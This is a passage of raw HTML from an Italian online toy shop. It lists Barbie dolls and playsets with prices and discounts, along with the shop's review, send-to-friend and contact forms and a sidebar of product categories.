                    <!-- GGTem-main_center_prodotti_elenco_box_00_pulsanti -->

<a href="prodView.asp?idproduct=1362&cat=&ParentCat=" class="btn-Bottone_ProdDett" style="margin-right:5px;">
    <span class="icon-cart-text">Dettagli</span>
</a>


                </div><!-- End .item-action -->
            </div><!-- End .item-meta-container -->
        </div>
	</div><!-- End .portfolio-item -->

                <div id="BOX_A2" class="clearfix"></div>
            
    <!--div class="col-md-4 col-sm-6 col-xs-12 portfolio-item"  style="margin-bottom:0"-->
    <div class="col-md-4 col-sm-6 col-xs-12"  style="margin-bottom:0">
                <div class="item xxitem-hover">
    		<div class="xxitem-image-wrapper">
                <figure class="xxitem-image-container" id="gg-foto-articolo-sng-elenco" style="background-image: url('../../../public/ProdImages/barbie/barbie_ken_matrimonio_romantico_00.jpg'); background-size: cover; background-position: center center;">
                    <a href="prodView.asp?idproduct=1359&cat=&ParentCat=" title="Barbie e Ken matrimonio romantico">
                        <img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/trasp.png" style="width:100%;height:100%" alt="Barbie e Ken matrimonio romantico">
                    </a>
                </figure>
                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 69,90</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 57,90</span>
                
            	    <span class="GGproduct-price-listino-sconto">-17%</span>
                
                </div><!-- End .GGproduct-price-container -->
                

            </div><!-- End .item-image-wrapper -->
            <div class="xxitem-meta-container">

            

                <h3 class="item-name" style="margin:0"><a href="prodView.asp?idproduct=1359&cat=&ParentCat=" title="Barbie e Ken matrimonio romantico">Barbie e Ken matrimonio romantico</a></h3>

                <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->
<!-- GGTem-main_center_prodotti_elenco_box_00_cod_dispo -->

<div><span class="GGproduct-price-codiceprodotto-elenco">Cod. 887961229967</span></div>

<div>

            <span class="GGproduct-price-nondisponibile">Disponibile su richiesta</span>
            <br><a href="prodView.asp?idproduct=1359&cat=&ParentCat=&richiedi=disp#prod_info" style="text-decoration:underline">Richiedi disponibilità</a>
            
</div>


                <p><p>Playset di Barbie e ken nel giorno delle loro nozze</p>
</p>
                <div class="item-action" style="margin-top: 5px;">
                    <!-- GGTem-main_center_prodotti_elenco_box_00_pulsanti -->

<a href="prodView.asp?idproduct=1359&cat=&ParentCat=" class="btn-Bottone_ProdDett" style="margin-right:5px;">
    <span class="icon-cart-text">Dettagli</span>
</a>


                </div><!-- End .item-action -->
            </div><!-- End .item-meta-container -->
        </div>
	</div><!-- End .portfolio-item -->

                <div id="BOX_A3" class="clearfix"></div>
            
    <!--div class="col-md-4 col-sm-6 col-xs-12 portfolio-item"  style="margin-bottom:0"-->
    <div class="col-md-4 col-sm-6 col-xs-12"  style="margin-bottom:0">
                <div class="item xxitem-hover">
    		<div class="xxitem-image-wrapper">
                <figure class="xxitem-image-container" id="gg-foto-articolo-sng-elenco" style="background-image: url('../../../public/ProdImages/barbie/barbie_carriera_dottoressa_nera_00.jpg'); background-size: cover; background-position: center center;">
                    <a href="prodView.asp?idproduct=1360&cat=&ParentCat=" title="Barbie in carriera dottoressa">
                        <img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/trasp.png" style="width:100%;height:100%" alt="Barbie in carriera dottoressa">
                    </a>
                </figure>
                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 19,90</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 16,90</span>
                
            	    <span class="GGproduct-price-listino-sconto">-15%</span>
                
                </div><!-- End .GGproduct-price-container -->
                

            </div><!-- End .item-image-wrapper -->
            <div class="xxitem-meta-container">

            

                <h3 class="item-name" style="margin:0"><a href="prodView.asp?idproduct=1360&cat=&ParentCat=" title="Barbie in carriera dottoressa">Barbie in carriera dottoressa</a></h3>

                <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->
<!-- GGTem-main_center_prodotti_elenco_box_00_cod_dispo -->

<div><span class="GGproduct-price-codiceprodotto-elenco">Cod. 887961979039</span></div>

<div>

</div>


                <p><p>Barbie dottoressa con il suo camice</p>
</p>
                <div class="item-action" style="margin-top: 5px;">
                    <!-- GGTem-main_center_prodotti_elenco_box_00_pulsanti -->

<a href="prodView.asp?idproduct=1360&cat=&ParentCat=" class="btn-Bottone_ProdDett" style="margin-right:5px;">
    <span class="icon-cart-text">Dettagli</span>
</a>


    <form method="post" action="cart.asp" name="additem" style="display: inline-block" id="my_form1360">
        <input type="hidden" name="action" value="additem">
        <input type="hidden" name="idProduct" value="1360">
        <a href="javascript:void(0)" onClick="document.getElementById('my_form1360').submit()" class="btn btn-Bottone_ProdAddCarrello" style="text-indent:0;background-image:none;padding: 7px 12px 6px;" title="Aggiungi al carrello"><i class="fa fa-shopping-cart"></i></a>
    </form>
    
                </div><!-- End .item-action -->
            </div><!-- End .item-meta-container -->
        </div>
	</div><!-- End .portfolio-item -->

                <div id="BOX_A2" class="clearfix"></div>
            
    <!--div class="col-md-4 col-sm-6 col-xs-12 portfolio-item"  style="margin-bottom:0"-->
    <div class="col-md-4 col-sm-6 col-xs-12"  style="margin-bottom:0">
                <div class="item xxitem-hover">
    		<div class="xxitem-image-wrapper">
                <figure class="xxitem-image-container" id="gg-foto-articolo-sng-elenco" style="background-image: url('../../../public/ProdImages/barbie/barbie_in_sedia_rotelle_00.jpg'); background-size: cover; background-position: center center;">
                    <a href="prodView.asp?idproduct=1364&cat=&ParentCat=" title="Barbie in sedia a rotelle">
                        <img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/trasp.png" style="width:100%;height:100%" alt="Barbie in sedia a rotelle">
                    </a>
                </figure>
                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 23,90</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 19,90</span>
                
            	    <span class="GGproduct-price-listino-sconto">-17%</span>
                
                </div><!-- End .GGproduct-price-container -->
                

            </div><!-- End .item-image-wrapper -->
            <div class="xxitem-meta-container">

            

                <h3 class="item-name" style="margin:0"><a href="prodView.asp?idproduct=1364&cat=&ParentCat=" title="Barbie in sedia a rotelle">Barbie in sedia a rotelle</a></h3>

                <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->
<!-- GGTem-main_center_prodotti_elenco_box_00_cod_dispo -->

<div><span class="GGproduct-price-codiceprodotto-elenco">Cod. 887961900439</span></div>

<div>

            <span class="GGproduct-price-nondisponibile">Disponibile su richiesta</span>
            <br><a href="prodView.asp?idproduct=1364&cat=&ParentCat=&richiedi=disp#prod_info" style="text-decoration:underline">Richiedi disponibilità</a>
            
</div>


                <p><p>Barbie in sedia a rotelle della collezione fashionistas</p>
</p>
                <div class="item-action" style="margin-top: 5px;">
                    <!-- GGTem-main_center_prodotti_elenco_box_00_pulsanti -->

<a href="prodView.asp?idproduct=1364&cat=&ParentCat=" class="btn-Bottone_ProdDett" style="margin-right:5px;">
    <span class="icon-cart-text">Dettagli</span>
</a>


                </div><!-- End .item-action -->
            </div><!-- End .item-meta-container -->
        </div>
	</div><!-- End .portfolio-item -->

    <!--div class="col-md-4 col-sm-6 col-xs-12 portfolio-item"  style="margin-bottom:0"-->
    <div class="col-md-4 col-sm-6 col-xs-12"  style="margin-bottom:0">
                <div class="item xxitem-hover">
    		<div class="xxitem-image-wrapper">
                <figure class="xxitem-image-container" id="gg-foto-articolo-sng-elenco" style="background-image: url('../../../public/ProdImages/casa_dei_sogni_di_barbie_00WYO58211210.jpg'); background-size: cover; background-position: center center;">
                    <a href="prodView.asp?idproduct=1218&cat=&ParentCat=" title="Casa dei Sogni di Barbie 3+">
                        <img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/trasp.png" style="width:100%;height:100%" alt="Casa dei Sogni di Barbie 3+">
                    </a>
                </figure>
                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 299,00</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 259,00</span>
                
            	    <span class="GGproduct-price-listino-sconto">-13%</span>
                
                </div><!-- End .GGproduct-price-container -->
                

            </div><!-- End .item-image-wrapper -->
            <div class="xxitem-meta-container">

            

                <h3 class="item-name" style="margin:0"><a href="prodView.asp?idproduct=1218&cat=&ParentCat=" title="Casa dei Sogni di Barbie 3+">Casa dei Sogni di Barbie 3+</a></h3>

                <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->
<!-- GGTem-main_center_prodotti_elenco_box_00_cod_dispo -->

<div><span class="GGproduct-price-codiceprodotto-elenco">Cod. 887961904123</span></div>

<div>

</div>


                <p><p>una casa davvero da sogno per Barbie</p>
</p>
                <div class="item-action" style="margin-top: 5px;">
                    <!-- GGTem-main_center_prodotti_elenco_box_00_pulsanti -->

<a href="prodView.asp?idproduct=1218&cat=&ParentCat=" class="btn-Bottone_ProdDett" style="margin-right:5px;">
    <span class="icon-cart-text">Dettagli</span>
</a>


    <form method="post" action="cart.asp" name="additem" style="display: inline-block" id="my_form1218">
        <input type="hidden" name="action" value="additem">
        <input type="hidden" name="idProduct" value="1218">
        <a href="javascript:void(0)" onClick="document.getElementById('my_form1218').submit()" class="btn btn-Bottone_ProdAddCarrello" style="text-indent:0;background-image:none;padding: 7px 12px 6px;" title="Aggiungi al carrello"><i class="fa fa-shopping-cart"></i></a>
    </form>
    
                </div><!-- End .item-action -->
            </div><!-- End .item-meta-container -->
        </div>
	</div><!-- End .portfolio-item -->

                <div id="BOX_A3" class="clearfix"></div>
            
                <div id="BOX_A2" class="clearfix"></div>
            
    <!--div class="col-md-4 col-sm-6 col-xs-12 portfolio-item"  style="margin-bottom:0"-->
    <div class="col-md-4 col-sm-6 col-xs-12"  style="margin-bottom:0">
                <div class="item xxitem-hover">
    		<div class="xxitem-image-wrapper">
                <figure class="xxitem-image-container" id="gg-foto-articolo-sng-elenco" style="background-image: url('../../../public/ProdImages/loft_di _barbie_00DG7GT211210.jpg'); background-size: cover; background-position: center center;">
                    <a href="prodView.asp?idproduct=1216&cat=&ParentCat=" title="Loft di Barbie 3+">
                        <img src="https://www.iocostore.it/yourcommerce/negozio/Template/images/trasp.png" style="width:100%;height:100%" alt="Loft di Barbie 3+">
                    </a>
                </figure>
                <!-- GGTem-main_center_prodotti_elenco_box_00_prezzi -->
<!-- GGTem-main_center_prodotti_00_check_offerta -->

                <div class="GGproduct-price-container GGproduct-price-sfondo-listino">
                    <span class="GGproduct-price-listino-eurono">&euro; 79,90</span>
                    <span class="GGproduct-price-listino-eurosi">&euro; 69,90</span>
                
            	    <span class="GGproduct-price-listino-sconto">-13%</span>
                
                </div><!-- End .GGproduct-price-container -->
                

            </div><!-- End .item-image-wrapper -->
            <div class="xxitem-meta-container">

            

                <h3 class="item-name" style="margin:0"><a href="prodView.asp?idproduct=1216&cat=&ParentCat=" title="Loft di Barbie 3+">Loft di Barbie 3+</a></h3>

                <!-- GGTem-main_center_prodotti_elenco_box_00_commenti -->
<!-- GGTem-main_center_prodotti_elenco_box_00_cod_dispo -->

<div><span class="GGproduct-price-codiceprodotto-elenco">Cod. 887961690798</span></div>

<div>

</div>


                <p><p>Loft di Barbie - Casa Portatile Piccola con Piscina e Accessori (Bambola Non Inclusa)</p>
</p>
                <div class="item-action" style="margin-top: 5px;">
                    <!-- GGTem-main_center_prodotti_elenco_box_00_pulsanti -->

<a href="prodView.asp?idproduct=1216&cat=&ParentCat=" class="btn-Bottone_ProdDett" style="margin-right:5px;">
    <span class="icon-cart-text">Dettagli</span>
</a>


    <form method="post" action="cart.asp" name="additem" style="display: inline-block" id="my_form1216">
        <input type="hidden" name="action" value="additem">
        <input type="hidden" name="idProduct" value="1216">
        <a href="javascript:void(0)" onClick="document.getElementById('my_form1216').submit()" class="btn btn-Bottone_ProdAddCarrello" style="text-indent:0;background-image:none;padding: 7px 12px 6px;" title="Aggiungi al carrello"><i class="fa fa-shopping-cart"></i></a>
    </form>
    
                </div><!-- End .item-action -->
            </div><!-- End .item-meta-container -->
        </div>
	</div><!-- End .portfolio-item -->

</div><!-- .portfolio-item-container -->
<div class="clearfix"></div>
      <h4 style="border-left: 6px solid #1D83BE;padding: 8px 10px;">Categorie</h4>
      <ul class="product-details-list">
      <li><a href="prodList.asp?idCategory=19">Categoria : Giochi e giocattoli</a></li><li><a href="prodList.asp?idCategory=52">Categoria : Bambole</a></li><li><a href="prodList.asp?idCategory=53">Categoria : Playset e Accessori</a></li><li><a href="prodList.asp?idCategory=115">Categoria : Barbie</a></li>
      </ul>
      <!-- GGTem-main_center_prodotto_sng_in_all_info_box_commenti_ultimi -->

    <div class="comments" style="margin-top: 15px;">

    

    </div><!-- End .comments -->
</div><!-- End .tab-pane --><!-- GGTem-main_center_prodotto_sng_in_all_info_box_commenti -->
<div class="tab-pane" id="commenti">

    <div class="comments">

    
        <h4 class="sub-title">Lascia un commento</h4>
        <form name="prodReview" action="prodView.asp?idProduct=1216&azione=invia" id="comment-form" method="post">

                <div class="form-group">
                    <div class="col-md-2">
                        <span>Valutazione</span>
                    </div>
                    <div class="col-md-10">
                    <select name="revRating" required class="form-control" style="width:auto;margin-bottom: 8px;">
        				<option value="5">5 Stelle (max)</option>
        				<option value="4">4 Stelle</option>
        				<option value="3">3 Stelle</option>
        				<option value="2">2 Stelle</option>
        				<option value="1">1 Stella (min)</option>
        			</select>
                    </div>
                </div>

                <div class="form-group">
                    <div class="col-md-2">
                        <span>Nome</span>
                    </div>
                    <div class="col-md-10">
                          <input type="text" maxlength="100" name="revName" id="revName" class="form-control" style="margin-bottom: 8px;" required>
                    </div>
                </div>

                <div class="form-group">
                    <div class="col-md-2">
                        <span>Località</span>
                    </div>
                    <div class="col-md-10">
                          <input type="text" maxlength="100" name="revLocation" id="revLocation" class="form-control" style="margin-bottom: 8px;" required>
                    </div>
                </div>

                <div class="form-group">
                    <div class="col-md-2">
                        <span>E-mail </span>
                    </div>
                    <div class="col-md-10">
                          <input type="email" name="revEmail" id="revEmail" class="form-control" style="margin-bottom: 3px;" required>
                          <p style="margin-bottom: 8px;color:#999999;">Email non mostrata online. Solo per controllo anti-spam.</p>
                    </div>
                </div>

                <div class="form-group">
                    <div class="col-md-2">
                        <span>Oggetto</span>
                    </div>
                    <div class="col-md-10">
                          <input type="text" maxlength="100" name="revSubj" id="revSubj" class="form-control" style="margin-bottom: 3px;" required>
                          <p style="margin-bottom: 8px;color:#999999;">Sintetizza il tuo commento in 4/5 parole. Es. Prodotto consigliato Ecc...</p>
                    </div>
                </div>

                <div class="form-group">
                    <div class="col-md-2">
                        <span>Commento</span>
                    </div>
                    <div class="col-md-10">
                          <textarea name="revDetail" id="revDetail" class="form-control" cols="30" rows="6" style="margin-bottom: 8px;" required></textarea>
                    </div>
                </div>
                <input type="hidden" name="formID" value="01">
                <input type="submit" value="&nbsp;&nbsp;Invia&nbsp;&nbsp;" class="btn-Bottone_Base">
        </form>
    </div><!-- End .comments -->
</div><!-- GGTem-main_center_prodotto_sng_in_all_info_box_invia_amico -->
<div class="tab-pane" id="invia">


    <h4 class="sub-title">Invia per Email a un amico</h4>
    <form name="emailToFriend" action="prodView.asp?idProduct=1216&azione=invia" id="comment-form" method="post">

    <div class="form-group">
        <div class="col-md-4">
            <span>Nome</span>
        </div>
        <div class="col-md-8">
            <input type="text" maxlength="100" class="form-control" name="emailName" id="emailName" style="margin-bottom: 8px;" required>
        </div>
    </div>

    <div class="form-group">
        <div class="col-md-4">
            <span>Email del tuo amico</span>
        </div>
        <div class="col-md-8">
            <input type="email" maxlength="100" class="form-control" name="emailTo" id="emailTo" style="margin-bottom: 8px;" required>
        </div>
    </div>

    <div class="form-group">

        <div class="col-md-12">
            <p>Messaggio</p>
            
			<textarea name="emailBodyDummy" class="form-control" cols="30" rows="5" readonly wrap="soft">Salve, Iocostore Ecommerce ha disponibile questo prodotto che credo potrebbe interessarti. &euro;69,90 - Loft di Barbie 3+ Clicca sul link per maggiori informazioni.</textarea>
			<input type="hidden" name="emailBody" value=" Salve, Iocostore Ecommerce ha disponibile questo prodotto che credo potrebbe interessarti. &euro;69,90 - Loft di Barbie 3+ Clicca sul link per maggiori informazioni. ">
            
        </div>
    </div>

        <input type="hidden" name="corpoemail" value='<p>#text_email# <a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodView.asp?idProduct=1216">https://www.iocostore.it/yourcommerce/negozio/scripts/prodView.asp?idProduct=1216</a> '>
		<input type="hidden" name="idProduct" value="1216">
        <input type="hidden" name="formID" value="02">
        <input type="submit" value="&nbsp;&nbsp;Invia&nbsp;&nbsp;" class="btn-Bottone_Base" style="margin-top:15px;margin-left:15px;">
    </form>
</div><!-- GGTem-main_center_prodotto_sng_in_all_info_box_richiedi_info -->
<script language="JavaScript">
<!--

function ToggleDisabled(eToggle,iFirst,iLast){
  var bDisabled = (eToggle.checked ? false : true);
  var eForm = eToggle.form;
  for (var i=iFirst;i<=iLast;i++){
    eForm.elements[i].disabled = bDisabled;
  }
}

function close_window() {
    window.close();
}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<div class="tab-pane " id="richiedi">
    
    <!--<img src="../UserMods/misc_Email.gif" border="0"> <a href="contactUs.asp?emailSubject=Informazioni+sul+prodotto+%3A+887961690798+%2D+Loft+di+Barbie+3%2B">Informazioni sul prodotto</a>-->


    <h4 class="sub-title">Contattaci</h4>
    <form name="emailToFriend" action="prodView.asp?idProduct=1216&azione=invia" id="comment-form" method="post">
        
        <input type="hidden" name="RIF_PROD_ID" value="1216">
        <input type="hidden" name="RIF_PROD_TITOLO" value="Loft di Barbie 3+">

    <div class="form-group">
        <div class="col-md-2">
            <span>Nome</span>
        </div>
        <div class="col-md-10">
            <input type="text" maxlength="100" class="form-control" name="emailName" id="emailName" style="margin-bottom: 8px;" required>
        </div>
    </div>

    <div class="form-group">
        <div class="col-md-2">
            <span>E-mail </span>
        </div>
        <div class="col-md-10">
            <input type="email" maxlength="100" class="form-control" name="emailFrom" id="emailFrom" style="margin-bottom: 8px;" required>
        </div>
    </div>

    <div class="form-group">
        <div class="col-md-2">
            <span>Oggetto</span>
        </div>
        <div class="col-md-10">
            <select name=emailSubject required class="form-control" required>
			    <option value="">- Seleziona Oggetto -</option>
  				<option value="Modifica dati personali">Modifica dati personali</option>
  				<option value="Info Ordini">Informazioni sugli Ordini</option>
  				<option value="Modifica ordine effettuato">Modifica Ordine effettuato</option>
  				<option value="Tempistica Consegna">Tempistica Consegna</option>
  				<option value="Info Modalità di Pagamento">Informazioni su Modalità di Pagamento</option>
  				<option value="Info Modalità/spese di Spedizione">Informazioni su Modalità/spese di Spedizione</option>
  				<option value="Info Articoli in Catalogo">Informazioni su Articoli in Catalogo</option>
  				<option value="Info Disponibilità fuori dal catalogo" >Informazioni su Disponibilità fuori dal catalogo</option>
  				<option value="Richiesta di Recesso">Richiesta di Recesso</option>
  				<option value="Informazioni su Recessi/Resi">Informazioni su Recessi/Resi</option>
  				<option value="Problemi tecnici del sito">Problemi tecnici del sito</option>
  				<option value="Pubblicità sul sito">Pubblicità sul sito</option>
  				<option value="Altre Informazioni">Altre Informazioni</option>
			</select>
        </div>
    </div>



    <div class="form-group">
        <div class="col-md-12">
            <p style="margin-top: 7px;">Messaggio</p>
            <textarea name="emailBody" class="form-control" cols="30" rows="5" wrap="soft" style="margin-bottom: 10px;" required></textarea>
        </div>
    </div>

    <div class="form-group" style="margin-right: 10px;">
        <div class="col-md-12">
            <p>
                <b><font face="Verdana" size="2" color="#1D83BE">Informativa sulla Privacy</font></b><br>
                Vedi qui&nbsp;
                <a href='#' onclick="window.open('https://www.iocostore.it/yourcommerce/negozio/scripts/popup_pag.asp?pag=4','','scrollbars=yes,location=no,width=760,height=720')"><u>Informativa sulla Privacy</u></a>
            </p>

            <input id="" required="required" type="checkbox" value="accetto" name="consenso2" onClick="ToggleDisabled(this,8,8);" style="margin-right: 10px;">
            <b>Seleziona qui</b> per confermare di aver letto e accettato informativa privacy.
        </div>
    </div>

            <input type="hidden" name="formID" value="03">
            <input type="submit" name="Submit"  disabled="disabled" value="&nbsp;&nbsp;Invia&nbsp;&nbsp;" class="btn-Bottone_Base" style="margin-top:15px;margin-left:15px;">

    </form>

</div>
    </div><!-- End #product-tabs-content -->
    <div class="lg-margin visible-xs"></div>

                    </div><!-- End .col-md-9 -->

                    <aside class="col-md-3 col-sm-4 col-xs-12 sidebar">
                        <!-- GGTem-main_right_box_categorie -->

<!-- GGTem-000_inc_personal_right_top -->
<style type="text/css">
<!--
.sm-accordion.custom-accordion .panel-body {
    padding: 10px 20px 10px !important;
}
/* linea grigia categoria */
.panel-heading #title_cat::after {
    background: #f0f0f0;
    content: "";
    height: 2px;
    left: 100%;
    position: absolute;
    top: 50%;
    /* width: 100%; */
    width: 1000px;
}

 ul.category-accordion-list {
    padding: 0 5px 5px 0 !important;
    list-style: none;
    padding: 0;
    margin: 0;
}

-->
</style>
<div class="widget" style="margin-bottom:10px;">
    <div class="panel-group custom-accordion sm-accordion" id="category-filter">
        <div class="panel">
            

            <div id="category-list-1" class="collapse in">
                <div class="panel-body">
                    
                            <style type="text/css">
                            .category-filter-list{height: auto !important;}
                            </style>
                        

                    <!-- GGG inizio new Acc-->


                    <ul class="category-filter-list">
                        
                              <li style="margin:8px 0 10px 0;"><a href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp" style="color:#1D83BE; font-weight:normal;">TUTTE LE CATEGORIE</a></li>
                              

                    </ul>


                    



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Giocattoli e giochi</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div class="panel-heading"
                        
                                style="margin-bottom: 0;"
                                
                        >
                        <h4 class="panel-title" style="overflow: hidden;">
                        
                            <a class="" id="title_cat" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=5" style="font-size: 17px;margin-bottom: 13px;display: inline-block;position: relative;padding-right: 10px;">
                            Giocattoli e giochi
                                </a>
                            
                        </h4>
                    </div>
                    <div id="collapse5" class="panel-collapse collapse in">
                        <div class="panel-body" style="padding-top: 0 !important; padding-bottom: 0 !important;margin-bottom: 20px;">
                            <ul class="category-accordion-list">

                            <!-- Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=19&ParentCat=5" style="line-height:12px;">
                                    Giochi e giocattoli
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=16&ParentCat=5" style="line-height:12px;">
                                    Prima infanzia
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=47&ParentCat=5" style="line-height:12px;">
                                        Neonati e bambini da 0-2 anni
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=48&ParentCat=5" style="line-height:12px;">
                                        2-3 anni
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=50&ParentCat=5" style="line-height:12px;">
                                        3-5+ anni
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=64&ParentCat=5" style="line-height:12px;">
                                        Palestrine e Tappeti
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=164&ParentCat=5" style="line-height:12px;">
                                        Sonagli e massaggiagengive
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=65&ParentCat=5" style="line-height:12px;">
                                        Primi Passi e Cavalcabili
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=18&ParentCat=5" style="line-height:12px;">
                                    Giochi Bambina
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=52&ParentCat=5" style="line-height:12px;">
                                        Bambole
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=63&ParentCat=5" style="line-height:12px;">
                                        Bambolotti
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=77&ParentCat=5" style="line-height:12px;">
                                        Personaggi
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=95&ParentCat=5" style="line-height:12px;">
                                        Animali e immaginazione
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=53&ParentCat=5" style="line-height:12px;">
                                        Playset e Accessori
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=84&ParentCat=5" style="line-height:12px;">
                                        Moda Trucchi e Bellezza
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=85&ParentCat=5" style="line-height:12px;">
                                        Tende Gioco e accessori camera
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=90&ParentCat=5" style="line-height:12px;">
                                        Giochi educativi e Banchi Scuola
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=78&ParentCat=5" style="line-height:12px;">
                                        Giochi di Imitazione
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=26&ParentCat=5" style="line-height:12px;">
                                    Giochi Bambino
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=30&ParentCat=5" style="line-height:12px;">
                                        Personaggi Robot e Action figures
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=46&ParentCat=5" style="line-height:12px;">
                                        Playset e Accessori
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=31&ParentCat=5" style="line-height:12px;">
                                        Veicoli e Radiocomando
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=153&ParentCat=5" style="line-height:12px;">
                                        Piste e radiocomando
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=96&ParentCat=5" style="line-height:12px;">
                                        Animali dinosauri e immaginazione
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=86&ParentCat=5" style="line-height:12px;">
                                        Tende Gioco e accessori camera
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=91&ParentCat=5" style="line-height:12px;">
                                        Giochi educativi e Banchi Scuola
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=68&ParentCat=5" style="line-height:12px;">
                                        Armi Giocattolo
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
